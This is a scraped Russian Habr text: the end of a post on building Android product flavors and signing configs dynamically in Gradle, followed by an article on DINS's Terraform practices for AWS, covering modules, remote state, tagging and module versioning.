dimension 'market'
}
amazon {
dimension 'market'
}
application1 {
dimension 'site'
applicationId "com.damsols.application1"
signingConfig signingConfigs.application1
}
application2 {
dimension 'site'
applicationId "com.damsols.application2"
signingConfig signingConfigs.application2
}
application3 {
dimension 'site'
applicationId "com.damsols.application3"
signingConfig signingConfigs.application3
}
}
}
...
```
Стало:
```
...
productFlavors {
pro {
dimension 'endpoint'
}
staging {
dimension 'endpoint'
}
google {
dimension 'market'
}
amazon {
dimension 'market'
}
}
def applicationDefinitions = [
['name': 'application1', 'applicationId': 'com.damsols.application1'],
['name': 'application2', 'applicationId': 'com.damsols.application2'],
['name': 'application3', 'applicationId': 'com.damsols.application3']
]
}
...
```
Динамическое создание Product Flavors
-------------------------------------
Последним шагом оставалось динамически создавать product flavors и signing configs используя внешний JSON-файл с информацией о сертификатах из массива applicationDefinitions.
```
def applicationDefinitions = [
['name': 'application1', 'applicationId': 'com.damsols.application1'],
['name': 'application2', 'applicationId': 'com.damsols.application2'],
['name': 'application3', 'applicationId': 'com.damsols.application3']
]
def signKeysFile = file('signkeys/signkeys.json')
def signKeys = new JsonSlurper().parseText(signKeysFile.text)
def configs = signKeys.signingConfigs
def signingConfigsMap = [:]
configs.each { config ->
signingConfigsMap[config.configName] = config
}
applicationDefinitions.each { applicationDefinition ->
def signingConfig = signingConfigsMap[applicationDefinition['name']]
android.productFlavors.create(applicationDefinition['name'], { flavor ->
flavor.dimension = 'site'
flavor.applicationId = applicationDefinition['applicationId']
flavor.signingConfig = android.signingConfigs.create(applicationDefinition['name'])
flavor.signingConfig.storeFile = file(signingConfig.storeFile)
flavor.signingConfig.storePassword = signingConfig.storePassword
flavor.signingConfig.keyAlias = signingConfig.keyAlias
flavor.signingConfig.keyPassword = signingConfig.keyPassword
})
}
```
Для добавления чтения из зашифрованного хранилища необходимо заменить секцию
```
def signKeysFile = file('signkeys/signkeys.json')
def signKeys = new JsonSlurper().parseText(signKeysFile.text)
def configs = signKeys.signingConfigs
```
на чтение из зашифрованного файла.
**build.gradle целиком**
```
import groovy.json.JsonSlurper
apply plugin: 'com.android.application'
android {
compileSdkVersion 28
defaultConfig {
minSdkVersion 23
targetSdkVersion 28
versionCode 1
versionName "1.0"
}
buildTypes {
release {
minifyEnabled false
}
}
flavorDimensions "site", "endpoint", "market"
signingConfigs {}
productFlavors {
pro {
dimension 'endpoint'
}
staging {
dimension 'endpoint'
}
google {
dimension 'market'
}
amazon {
dimension 'market'
}
}
}
def applicationDefinitions = [
['name': 'application1', 'applicationId': 'com.damsols.application1'],
['name': 'application2', 'applicationId': 'com.damsols.application2'],
['name': 'application3', 'applicationId': 'com.damsols.application3']
]
def signKeysFile = file('signkeys/signkeys.json')
def signKeys = new JsonSlurper().parseText(signKeysFile.text)
def configs = signKeys.signingConfigs
def signingConfigsMap = [:]
configs.each { config ->
signingConfigsMap[config.configName] = config
}
applicationDefinitions.each { applicationDefinition ->
def signingConfig = signingConfigsMap[applicationDefinition['name']]
android.productFlavors.create(applicationDefinition['name'], { flavor ->
flavor.dimension = 'site'
flavor.applicationId = applicationDefinition['applicationId']
flavor.signingConfig = android.signingConfigs.create(applicationDefinition['name'])
flavor.signingConfig.storeFile = file(signingConfig.storeFile)
flavor.signingConfig.storePassword = signingConfig.storePassword
flavor.signingConfig.keyAlias = signingConfig.keyAlias
flavor.signingConfig.keyPassword = signingConfig.keyPassword
})
}
dependencies {
implementation fileTree(dir: 'libs', include: ['*.jar'])
implementation 'com.android.support:appcompat-v7:28.0.0'
implementation 'com.android.support.constraint:constraint-layout:1.1.3'
}
```
[Ссылка на GitHub](https://github.com/stychina/android-dynamic-flavors)
Спасибо!
|
https://habr.com/ru/post/434994/
| null |
ru
| null |
# Как мы переложили управление инфраструктурой на Terraform — и начали жить

У нас было 4 Amazon-аккаунта, 9 VPC и 30 мощнейших девелоперских окружений, стейджей, регрессий — всего более 1000 EC2 instance всех цветов и оттенков. Раз уж начал коллекционировать облачные решения для бизнеса, то надо идти в своем увлечении до конца и продумать, как все это автоматизировать.
Привет! Меня зовут Кирилл Казарин, я работаю инженером в компании DINS. Мы занимаемся разработкой облачных коммуникационных решений для бизнеса. В своей работе мы активно используем Terraform, с помощью которого мы гибко управляем нашей инфраструктурой. Поделюсь опытом работы с этим решением.
Статья длинная, поэтому запаситесь ~~попкорном~~ чаем и вперед!
И еще один нюанс — статья писалась на основе версии 0.11, в свежей 0.12 многое изменилось но основные практики и советы по прежнему актуальны. Вопрос миграции с 0.11 на 0.12 заслуживает отдельной статьи!
### Что такое Terraform
**Terraform** — это популярный инструмент компании Hashicorp, который появился в 2014 году.
Эта утилита позволяет управлять вашей облачной инфраструктурой в парадигме *Infrastructure as a Code* на очень дружественном, легко читаемом декларативном языке. Его применение обеспечивает вам единый вид ресурсов и применение практик работы с кодом для управления инфраструктурой, которые за долгое время уже выработаны сообществом разработчиков. Terraform поддерживает все современные облачные платформы, позволяет безопасно и предсказуемо изменять инфраструктуру.
При запуске Terraform читает код и, используя представленные провайдерами облачного сервиса плагины, приводит вашу инфраструктуру к описанному состоянию, совершая необходимые вызовы к API.
Наш проект полностью находится в Amazon, развернут на базе AWS-сервисов, и поэтому я пишу о применении Terraformа именно в этом ключе. Отдельно замечу, что он может применяться не только для Amazon. Он позволяет управлять всем, у чего есть API.
Помимо этого мы управляем настройками VPC, IAM-политиками и ролями. Мы управляем таблицами маршрутизации, сертификатами, сетевыми ACL. Мы управляем настройками нашего web application firewall, S3-бакетами, SQS-очередями – всем, что может использовать наш сервис в Amazon. Я пока не встречал фичи у Amazon, которую нельзя было бы Terraform-ом описать с точки зрения инфраструктуры.
Получается немаленькая инфраструктура, руками это просто убьешься поддерживать. Но с Terraform это оказывается удобно и просто.
### Из чего состоит Terraform
**Провайдеры** — это плагины для работы с API того или иного сервиса. Я насчитал их [более 100](https://www.terraform.io/docs/providers/). В их числе провайдеры для Amazon, Google, DigitalOcean, VMware Vsphere, Docker. Я даже нашел у них в этом официальном списке провайдера, который позволяет вам [управлять правилами для Cisco ASA](https://www.terraform.io/docs/providers/ciscoasa/index.html)!
Помимо прочего вы можете управлять:
* Дашбордами, датасорсами и алертами в [Grafana](https://www.terraform.io/docs/providers/grafana/index.html).
* Проектами в [GitHub](https://www.terraform.io/docs/providers/github/index.html) и [GitLab](https://www.terraform.io/docs/providers/gitlab/index.html).
* [RabbitMQ](https://www.terraform.io/docs/providers/rabbitmq/index.html).
* Базами данных, пользователями и правами в [MySQL](https://www.terraform.io/docs/providers/mysql/index.html).
И это только официальные провайдеры, неофициальных провайдеров еще больше. В ходе экспериментов я натыкался на GitHub на сторонний, не включенный в официальный список провайдер, который [позволял работать с DNS от GoDaddy](https://github.com/n3integration/terraform-godaddy), а также с [ресурсами Proxmox](https://github.com/Telmate/terraform-provider-proxmox).
В рамках одного Terraform проекта вы можете использовать разные провайдеры и, соответственно, ресурсы разных поставщиков услуг или технологии. Например, вы можете управлять инфраструктурой в AWS, с внешним DNS — от GoDaddy. А завтра ваша компания купила стартап который хостился в DO или Azure. И пока вы решаете мигрировать это в AWS или нет, вы также можете это поддержать с помощью того же инструмента!
**Ресурсы.** Это сущности облака, которые вы можете создавать, используя Terraform. Их список, синтаксис и свойства зависят от используемого провайдера, по сути — от используемого облака. Или не только облака.
**Модули.** Это сущности, при помощи которых Terraform позволяет вам шаблонизировать вашу конфигурацию. Тем самым шаблоны позволяют сделать ваш код меньше, позволяют переиспользовать его. Ну и помогают комфортно с ним работать.
### Почему мы выбрали Terraform
Для себя мы выделили 5 основных причин. Возможно с вашей точки зрения не все они покажутся значимыми:
* **Terraform — это ~~Сloud Agnostic~~ multiple cloud support утилита (спасибо за ценное замечание в комментариях)**. Когда мы выбирали этот инструмент, думали: — А что будет, если завтра или через неделю к нам придет менеджмент и скажет: "*Ребята, а мы подумали — давайте-ка будем разворачиваться не только в Amazon. У нас есть какой-то проект, где нам нужно будет инфраструктуру завести в Google Cloud. Или в Azure — ну, мало ли*". Мы решили, что нам хотелось бы иметь инструмент, который не будет жестко привязан к какому-либо облачному сервису.
* **Открытый код**. Terraform — это [опенсорсное решение](https://github.com/hashicorp/terraform). У репозитория проекта рейтинг больше 16 тысяч звезд, это неплохое подтверждение репутации проекта.
Мы не раз и не два сталкивались с тем, что в некоторых версиях бывают баги или не совсем понятное поведение. Наличие открытого репозитория позволяет убедиться в том, что это действительно баг, и мы можем решить проблему, просто обновив движок или версию плагина. Или что это баг, но «Ребята, подождите, буквально через два дня выйдет новая версия и мы его пофиксим». Или: «Да, это что-то непонятное, странное, с ним разбираются, но есть work-around». Это очень удобно.
* **Контроль**. Terraform как утилита находится полностью под вашим контролем. Его можно установить на ноутбук, на сервер, он может быть легко встроен в ваш пайплайн, который может быть сделан на базе любого инструмента. Мы например используем его в GitLab CI.
* **Проверка состояния инфраструктуры**. Terraform умеет и хорошо проверяет состояния вашей инфраструктуры.
Предположим, вы начали использовать Terraform в своей команде. Вы создаете описание какого-то ресурса в Amazon, например Security Group, применяете — она у вас создается, все хорошо. И тут — бац! Ваш коллега, который вчера вернулся из отпуска и еще не в курсе, что вы тут все так красиво устроили, или вообще коллега из другого отдела заходит и настройки этой Security Group меняет ручками.
И не встретившись с ним, не пообщавшись, или не напоровшись потом на некую проблему, вы об этом в обычной ситуации никогда не узнаете. Но, если вы используете Terraform, даже прогон плана вхолостую по этому ресурсу покажет вам, что есть изменения в рабочей среде.
Когда Terraform просматривает ваш код, он параллельно с этим обращается к API облачного провайдера, получает от него состояние объектов и сравнивает: «А сейчас там то же самое, что я делал до этого, о чем я помню?» Потом сравнивает это с кодом, смотрит, что нужно еще изменить. И, например, если в его стейте, в его памяти, и в вашем коде всё одинаково, но там есть изменения — он вам покажет, и предложит его откатить. На мой взгляд, тоже очень хорошее свойство. Таким образом, это еще один шаг, лично для нас, к тому, чтобы получить иммутабельную инфраструктуру.
* Еще одна очень важная фича — **это модули**, о которых я упоминал, и counts. Об этом я чуть попозже расскажу. Когда буду сравнивать с инструментами.
А также вишенка на торте: у Terraform-а есть [довольно большой список встроенных функций](https://www.terraform.io/docs/configuration/functions.html). Эти функции, несмотря на декларативный язык, позволяют нам реализовать некоторую, не сказать чтобы программную, но логику.
Например, некоторые авто-вычисления, split строк, приведение к нижнему и верхнему кейсу, удаление символов этой строки. Мы это довольно активно используем. Они сильно облегчают жизнь, особенно когда вы пишите модуль, который потом будет переиспользован в разных окружениях.
### Terraform vs CloudFormation
В сети часто сравнивают Terraform с CloudFormation. Мы тоже этим вопросом задавались, когда выбирали его. И вот результат нашего сравнения.
| Сравнение | Terraform | CloudFormation |
| --- | --- | --- |
| Multiple cloud support | За счет использования различных провайдеров-плагинов может работать с любым крупным облачным провайдером. | Жестко привязан к Amazon. |
| Отслеживание изменений | Если у вас произошло изменение
не в коде TF, а на ресурсе, который он создал, TF сможет это обнаружить и позволит Вам исправить ситуацию | Аналогичная функция появилась
лишь в [ноябре 2018 года](https://aws.amazon.com/blogs/aws/new-cloudformation-drift-detection/). |
| Условия | Нет поддержки условий (только
в виде тернарных операторов). | Условия поддерживаются. |
| Хранение
состояний | Позволяет здесь выбрать несколько видов бэкэнда, например локально
на вашей машине (это поведение по умолчанию), на файловой шаре,
в S3 и где-нибудь еще.
Это порой бывает полезно, потому что tfstate Terraform представлен в виде большого текстового файла JSON- подобной структурой. И бывает порой полезно в него залезть, почитать — и как минимум иметь возможность сделать его бекап, потому что мало ли что. Лично мне, например, спокойнее от того, что это находится в каком-то контролируемом мной месте. | Хранение состояния только где-то внутри AWS |
| Импорт ресурсов | Terraform позволяет легко импортировать ресурсы. Вы можете взять все ресурсы под свой контроль. Вам достаточно написать код, который будет характеризовать этот объект, или использовать [Terraforming](https://github.com/dtan4/terraforming).
Она ходит в тот же Amazon, забирает оттуда информацию о стейте окружения и потом вываливает в виде кода.
Он машинно-сгенерированный, не оптимизированный, но это хороший первый шаг чтобы начать миграцию. А потом вы просто даете команду на импорт. Terraform сравнит, заведет это в свое состояние окружение — и теперь он им управляет. | CloudFormation такого не умеет. Если
у вас что-то было сделано до этого руками, вы либо это грохнете и пересоздайте с помощью CloudFormation, либо живите так дальше. К сожалению, без вариантов. |
### Как начать работу с Terraform
Вообще говоря, начать довольно просто. Вот кратко первые шаги:
1. Прежде всего, создайте Git-репозиторий и сразу начните хранить там все ваши изменения, эксперименты, вообще всё.
2. Прочитайте [Getting-started guide](https://learn.hashicorp.com/terraform/getting-started/build). Он маленький, простенький, довольно подробный, хорошо описывает то, как вам начать работать с этой утилитой.
3. Напишите немного демонстрационного, рабочего кода. Можно даже скопировать какой то пример чтобы потом с ним поиграться.
### Наша практика работы с Terraform
#### Исходники
Вы начали ваш первый проект и храните все в одном большом main.tf файле. [Вот типовой пример](https://github.com/mdb/terraform-example/tree/master/terraform) (честно взял первое попавшееся с GitHub).
Ничего плохого, но размер кодовой базы со временем имеет свойство расти. Так же растут зависимости между ресурсами. Через какое то время файл становится огромным, сложным, нечитаемым, плохо сопровождаемым — и неосторожным изменением в одном месте можно натворить бед.
Первое, что я рекомендую — выделить так называемый core-репозиторий, или core-стейт вашего проекта, вашего окружения. Как только вы начнете создавать инфраструктуру при помощи Terraform, или ее импортировать — вы сразу столкнетесь с тем, что у вас есть некоторые сущности, которые будучи один раз развернутыми, настроенными, крайне редко меняются. Например, это настройки VPC, или сам VPC. Это сети, базовые, общие Security-groups типа SSH-access — можно собрать довольно большой список.
Нет смысла держать это в том же репозитории, что и сервисы, которые вы часто меняете. Выделите их в отдельный репозиторий и состыкуйте через такую фичу Terraformа, как remote state.
* Вы уменьшаете кодовую базу того участка проекта, с которым вы часто работаете непосредственно.
* Вместо одного большого tfstate-файла, который хранит в себе описание состояния вашей инфраструктуры два файла меньшего размера, и в конкретный момент времени вы работаете с одним из них.
В чем тут хитрость? Когда Terraform строит план, то есть обсчитывает, калькулирует то, что он должен изменить, применить — он пересчитывает полностью этот стейт, сверяется с кодом, сверяется с состоянием в AWS. Чем ваш стейт больше, тем план будет дольше строиться.
Мы пришли к этой практике тогда, когда у нас построение плана на все окружение в продакшене стал занимать 20 минут. За счет того, что мы вытащили в отдельный core всё, что мы не подвержено частым изменениям, мы сократили время построения плана вдвое. У нас есть идея, как это можно сократить дальше, разбив уже не только на core и non-core, но еще и по подсистемам, потому что они у нас связаны и обычно меняются вместе. Тем самым мы, скажем, 10 минут превратим в 3. Но мы пока в процессе реализации такого решения.
#### Кода меньше — читать легче
С небольшим кодом легче разобраться и удобнее работать. Если у вас большая команда и в ней люди с разным уровнем опыта — вынесите то, что вы меняете редко, но глобально, в отдельную репу, и предоставьте к ней более узкий доступ.
Скажем, у вас в команде есть джуниоры, и вы не даете им доступ к глобальному репозиторию, в котором описаны настройки VPC — так вы себя страхуете от ошибок. Если инженер допустит ошибку в написании инстанса, и что-то будет создано не так — это не страшно. А если он допустит ошибку в опциях, которые ставятся на все машинки, поломает, или что-то сделает с настройками подсетей, с роутингом — это куда болезненней.
Выделение core-репозитория происходит в несколько шагов.
**Этап 1**. Создайте отдельный репозиторий. Храните в нем весь код, отдельно — и описываете те сущности, которые должны быть переиспользованы в стороннем репозитории при помощи такого вывода. Скажем, мы создаем ресурс AWS subnet, в котором описываем, где он располагается, какая зона доступности, адресное пространство.
```
resource "aws_subnet" "lab_pub1a" {
vpc_id = "${aws_vpc.lab.id}"
cidr_block = "10.10.10.0/24"
Availability_zone = "us-east-1a"
...
}
output "sn_lab_pub1a-id" {
value = "${aws_subnet.lab_pub1a.id}"
}
```
А потом говорим, что мы в output отправляем id этого объекта. Можно сделать по output на каждый параметр, который вам необходим.
В чем здесь хитрость? Когда вы описываете значение, Terraform отдельно сохраняет его в tfstate core. И когда вы будете к нему обращаться, ему не нужно будет синхронизировать, пересчитать — он сможет сразу из этого стейта вам это дело отдать. Дальше, в репозитории, который non-core, вы описываете такую связь с удаленным state: у вас есть remote state такой-то, он лежит в S3-bucket таком-то, такой-то ключ и регион.
**Этап 2**. В non-core проекте создаем ссылку на стейт core проекта, чтобы мы могли обратиться к экспортированным через output параметрам.
```
data "terraform_remote_state" "lab_core" {
backend = "s3"
config {
bucket = "lab-core-terraform-state"
key = "terraform.tfstate"
region = "us-east-1"
}
}
```
**Этап 3**. Начинаем использовать! Когда мне нужно развернуть новый сетевой интерфейс для инстанса в какой-то конкретной подсетке, я говорю: вот data remote state, в нем найди имя этого стейта, в нем найди вот этот вот параметр, который, собственно, совпадает, вот с этим именем.
```
resource "aws_network_interface" "fwl01" {
...
subnet_id = "${data.terraform_remote_state.lab_core.sn_lab_pub1a-id}"
}
```
И когда я буду строить план изменений в моем не core-репозитории, вот это значение для Terraform станет для него константой. Если вы захотите его изменить — придется делать это в репозитории вот этого конечно, core. Но так как это меняется редко, то это особо вас не тревожит.
#### Модули
Напомню что модуль — это самодостаточная конфигурация, состоящая из одного или более связанных ресурсов. Она управляется как группа:
Модуль — это крайне удобная вещь в силу того, что вы редко создаете один ресурс просто так, в вакууме, обычно он с чем-то логически связан.
```
module "AAA" {
source = "..."
count = "3"
count_offset = "0"
host_name_prefix = "XXX-YYY-AAA"
ami_id = "${data.terraform_remote_state.lab_core.ami-base-ami_XXXX-id}"
subnet_ids = ["${data.terraform_remote_state.lab_core.sn_lab_pub1a-id}",
"${data.terraform_remote_state.lab_core.sn_lab_pub1b-id}"]
instance_type = "t2.large"
sgs_ids = [ "${data.terraform_remote_state.lab_core.sg_ssh_lab-id}",
"${aws_security_group.XXX_lab.id}" ]
boot_device = {volume_size = "50" volume_type = "gp2"}
root_device = {device_name = "/dev/sdb" volume_size = "50" volume_type = "gp2" encrypted = "true"}
tags = "${var.gas_tags}"
}
```
Например: когда мы разворачиваем новый EC2-инстанс, мы делаем для него сетевой интерфейс и attachment, мы часто делаем для него Elastic IP-адрес, мы делаем route-53 запись, и что-то еще. То есть, у нас как минимум получаются 4 сущности.
Каждый раз описывать их четырьмя кусками кода неудобно. При этом они довольно типовые. Напрашивается — сделай шаблон, и потом просто обращайся к этому шаблону, передавая в него параметры: какое-нибудь имя, в какую сетку запихнуть, какую на него навесить секьюрити-группу. Это очень удобно.
В Terraform есть фича Count, это позволяет еще сильнее сократить ваш стейт. Можно одним куском кода описать большую пачку инстансов. Скажем, мне нужно развернуть 20 однотипных машин. Я не буду писать 20 кусков кода даже из шаблона, я напишу 1 кусочек кода, укажу в нем Count и число — сколько мне нужно сделать.
Например, есть некоторые модули, которые ссылаются на шаблон. Я передаю только специфические параметры: ID subnet; AMI, с которой развернуть; тип инстанса; настройки секьюрити-групп; что-нибудь еще, и указываю, сколько мне таких штук сделать. Отлично, взял их и развернул!
Завтра ко мне приходят разработчики и говорят: «Слушай, мы хотим поэкспериментировать с нагрузкой, дай нам, пожалуйста, еще два таких». Что мне нужно сделать: я одну цифру меняю на 5. Объем кода остается ровно тем же самым.
Условно можно модули разделить на два типа — ресурсные и инфраструктурные. С точки зрения кода отличия нет, это скорее более высокоуровневые понятия, которые вводит сам оператор.
Ресурсные модули дают шаблонизированную и параметризованную, логически связанную совокупность ресурсов. Пример выше — это типичный ресурсный модуль. Как с ними работать:
* Указываем путь к модулю — источник его конфигурации, через директиву Source.
* Указываем версию — да, и эксплуатация по принципу “latest and greatest” тут не лучший вариант. Вы же не включаете каждый раз в свой проект последнюю версию библиотеки? Но об этом чуть позже.
* Передаем в него аргументы.
Мы привязываемся к версии модуля, и берем просто последнюю — инфраструктура должна быть версионной (ресурсы не могут быть версионными, а код может). Ресурс может быть создан удален или пересоздан. Все! Так же мы должны четко знать, какой версии у нас создан каждый кусок инфраструктуры.
Инфраструктурные модули довольно просты. Они состоят из ресурсных, и включают стандарты компании (например теги, списки стандартных значений, принятые дефолты и так далее).
Что касается нашего проекта и нашего опыта — мы давно и прочно перешли на использование ресурсных модулей для всего, чего только можно, с очень жестким процессом версионирования и ревью. И сейчас активно внедряем практику инфраструктурных модулей на уровне лаб и стейджинга.
Рекомендации по использованию модулей
1. Если можете не писать, а использовать готовые — не пишите. Особенно если в этом вы новичок. Доверьтесь готовым модулям или хотя бы посмотрите как это сделали до вас. Однако, если у вас все же есть необходимость писать свое — не используйте внутри обращение к провайдерам и будьте аккуратны с провиженерами.
2. Проверьте, что [Terraform Registry](https://registry.terraform.io/) не содержит уже готовый ресурсный модуль.
3. Если пишете свой модуль — спрячьте специфику под капот. Конечный пользователь не должен волноваться о том, что и как вы реализуете внутри.
4. Делайте input параметров и output значений из вашего модуля. И лучше, если это будут отдельные файлы. Так удобней.
5. Если пишите свои модули — храните их в репозитории и версионируйте. Лучше отдельный репозиторий под модуль.
6. Не используйте локальные модули — они не версионируемые и не переиспользуемые.
7. Избегайте использования описания провайдеров в модуле, потому что подключение credentials может быть настроено и применяться по разному у разных людей. Кто-то использует переменные окружения для этого, а кто то подразумевает хранение своих ключей и секретов в файлах с прописыванием путей для них. Это надо указывать уровнем выше.
8. Осторожно используйте local provisioner. Он исполняется локально, на той машине, на которой запускается Terraform, но среда исполнения у разных пользователей может быть разная. До тех пор пока вы не встроите это в CI, вы можете натыкаться на различные артефакты: например local exec и запуск ansible. А у кого-то другой дистрибутив, другой shell, другая версия ansible, или вообще Windows.
Признаки хорошего модуля (вот [чуть подробнее](http://bit.ly/common-traits-in-terraform-modules)):
* Хорошие модули имеют документацию и описание примеров. Если каждый оформлен в виде отдельного репозитория — это легче сделать.
* Не имеют жестко заданных значений параметров (например регион AWS).
* Используют разумные значения по умолчанию, оформленные в виде defaults. Например модуль для EC2 инстанса по умолчанию не будет создавать вам виртуальную машину с типом m5d.24xlarge, использует для этого что-то из минимальных t2 или t3 типов.
* Код «чист» — структурирован, снабжен комментариями, не запутан излишне, оформлен в едином стиле.
* Очень желательно чтобы он был снабжен тестами, хоть это и сложно. К этому мы к сожалению, еще сами не пришли.
#### Тегирование
Теги — это важно.
Тегирование — это биллинг. У AWS есть инструменты, которые позволяют вам посмотреть, сколько денег вы тратите на свою инфраструктуру. И нашему менеджменту очень хотелось иметь инструмент, в котором они могли это посмотреть детерминировано. Например, сколько денег потребляют такие-то компоненты, или такая-то подсистема, такая-то команда, такое-то окружение
Тегирование — это документирование вашей системы. С его помощью вы упростите себе поиск. Даже просто в AWS-консоли, где эти теги аккуратненько выведены себе на экран — вам становится проще понимать, к чему относится тот или иной тип инстанса. Если приходят новые коллеги, вам проще это объяснить, показав: «Смотри, это вот — сюда». Мы начинали создавать тэги следующим образом — создавали массив тегов для каждого вида ресурсов.
Пример:
```
variable "XXX_tags" {
description = "The set of XXX tags."
type = "map"
default = {
"TerminationDate" = "03.23.2018",
"Environment" = "env_name_here",
"Department" = "dev",
"Subsystem" = "subsystem_name",
"Component" = "XXX",
"Type" = "application",
"Team" = "team_name"
}
}
```
Так получилось, что у нас в компании не одна наша команда использует AWS, и есть некоторый список обязательных тегов.
1. Team — какая команда использует сколько ресурсов.
2. Department — аналогично с департаментом.
3. Environment — ресурсы бьются по «окружениям», но вы, например, можете заменить его на проект или что то подобное.
4. Subsystem — подсистема к которой относится компонент. Компоненты могут относиться к одной подсистеме. Например, мы хотим посмотреть, сколько у нас эта подсистема и ее сущности стали потреблять. Вдруг она, допустим, за предыдущий месяц сильно выросла. Нам нужно прийти к разработчикам и сказать: «Ребята, дорого стоит. Бюджет вот уже впритык, давайте уже как-то оптимизировать логику».
5. Type — тип компонента: балансировщик, хранилище, приложение или база данных.
6. Component — сам компонент, его название во внутренней нотации.
7. Termination date — время когда он должен быть удален, в формате даты. Если его удаление не предвидится, ставим “Permanent”. Мы ввели его, потому что в девелоперских окружениях, и даже в некоторых стейджовых у нас есть стейдж для стресс-тестирования, который поднимается на стресс-сессии, то есть мы не держим эти машинки регулярно. Мы указываем дату, когда ресурс должен быть уничтожен. Дальше к этому можно прикрутить автоматизацию на базе лямбды, каких-то внешних скриптов, которые работают через AWS Command Line Interface, которые будут по крону уничтожать эти ресурсы автоматически.
Теперь — том, как тегировать.
Мы решили, что будем делать для каждого компонента свою тег-мапу, в которой будем перечислять все указанные теги: когда его терминировать, к чему относится. Очень быстро поняли, что это неудобно. Потому что кодовая база у нас растет, поскольку у нас больше 30 компонент, и 30 таких кусков кода — неудобно. Если нужно что-то поменять, то бегаешь и меняешь.
Чтобы хорошо тегировать, мы используем сущность [Locals](https://www.terraform.io/docs/configuration/locals.html).
```
locals {
common_tags = {"TerminationDate" = "XX.XX.XXXX",
"Environment" = "env_name",
"Department" = "dev",
"Team" = "team_name"}
subsystem_1_tags = "${merge(local.common_tags,
map("Subsystem", "subsystem_1_name"))}"
subsystem_2_tags = "${merge(local.common_tags,
map("Subsystem", "subsystem_2_name"))}"
}
```
В ней вы можете перечислить подмножество, и потом их друг с другом использовать.
Например, мы вынесли некоторые common-теги вот в такую структуру, и дальше — специфичные, по подсистемам. Мы говорим: «Возьми вот этот блок и в него добавь, например, subsystem 1. А для подсистемы 2 добавь subsystem 2». Мы говорим: «Теги, возьми, пожалуйста, общие и к ним добавь type, application, имя, component и кто такой». Получается очень кратко, наглядно и централизованное изменение, если вдруг это потребуется.
```
module "ZZZ02" {
count = 1
count_offset = 1
name = "XXX-YYY-ZZZ"
...
tags = "${merge(local.core_tags, map("Type", "application",
"Component", "XXX"))}"
}
```

#### Контроль версий
Ваши модули-шаблоны, если будете их использовать, должны где-то храниться. Самый простой путь, с которого, скорее всего, все начинают — локальное хранение. Просто в том же каталоге, просто некоторый подкаталог, в котором вы описываете, например, шаблон для какого-то вида сервиса. Это не очень хороший путь. Это удобно, это можно быстро поправить и быстро протестировать, но это сложно потом переиспользовать и сложно контролировать
```
module "ZZZ02" {
source = "./modules/srvroles/ZZZ"
name = "XXX-YYY-ZZZ"
}
```
Предположим, к вам пришли разработчики и сказали: «Так, нам нужна такая-то сущность в такой-то конфигурации, в нашей инфраструктуре». Вы это написали, сделали в виде локального модуля в репозитории их проекта. Развернули — отлично. Они потестили, сказали: «Пойдет! В продакшн». Приходим в стейдж, стресс-тестирование, продакшн. Каждый раз Ctrl-C, Ctrl-V; Ctrl-C, Ctrl-V. Пока мы добрались до прода, наш коллега взял, скопировал код из лабораторного окружения, перенес в другое место и там поменял. И у нас получается уже несогласованное состояние. При горизонтальном масштабировании, когда у вас столько лабораторных окружений, сколько у нас — это просто адище.
Поэтому хороший путь — заводить под каждый ваш модуль отдельный Git-репозиторий, и потом просто на него ссылаться. Меняем всё в одном месте — хорошо, удобно, контролируемо.
```
module "ZZZ" {
source = "git::ssh://git@GIT_SERVER_FQDN/terraform/modules/general-vm/2-disks.git"
host_name_prefix = "XXX-YYY-ZZZ"
```
Упреждая вопрос, как же ваш код доезжает до продакшена. Для этого создается отдельный проект, который переиспользует подготовленные и проверенные модули.
Отлично, у нас один источник кода, который централизованно меняется. Я взял, написал, подготовил и поставил себе, что завтра с утра иду разворачивать в продакшн. Построил план, протестировал — отлично, идем. В этот момент мой коллега, руководствуясь исключительно благими побуждениями, пошел и что-то оптимизировал, добавил в этот модуль. И так получилось, что эти изменения ломают обратную совместимость.
Например, он добавил необходимые параметры, которые обязан передать, иначе модуль не соберется. Или он поменял названия этих параметров. Я прихожу с утра, у меня время для изменений строго ограничено, начинаю строить план, и Terraform подтягивает стейт-модули с Git-а, начинает строить план и говорит: «Упс Не могу. Не хватает у тебя, ты переименовал». Я удивляюсь: «Да я же этого не делал, как с этим быть?» А если это ресурс, который создан давно, то после подобных изменений придется пробегать по всем окружениям, как-то менять и приводить к одному виду. Это неудобно.
Это можно поправить, используя Git tags. Мы для себя решили, что будем использовать [SemVer-нотацию](https://semver.org/) и выработали простое правило: как только конфигурация нашего модуля достигает некоего стабильного состояния, то есть мы можем это использовать, мы на этот коммит вешаем тег. Если мы вносим изменения и они не ломают обратную совместимость, мы у тега меняем минорный номер, если ломают — меняем мажорный номер.
Так в адресе source привязаться к конкретному тегу и если хотя бы обеспечить что-то, что у вас собиралось раньше — будет собираться всегда. Пусть версия модуля уехала вперед, но в нужный момент мы придем, и когда нам это действительно нужно — поменяем. А то, что и до этого было работающим, хотя бы не сломается. Это удобно. Вот так примерно это выглядит у нас в GitLab.
#### Ветвление
